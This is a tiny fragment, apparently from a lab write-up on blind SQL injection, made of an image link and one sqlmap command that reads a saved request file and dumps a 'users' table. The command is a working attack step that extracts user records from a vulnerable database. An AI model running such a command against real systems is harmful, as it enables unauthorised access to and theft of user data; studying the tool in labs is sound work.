 python sqlmap.py -r D:\Chibi\ISP\Web\sqlmap\blind.txt -T users --dump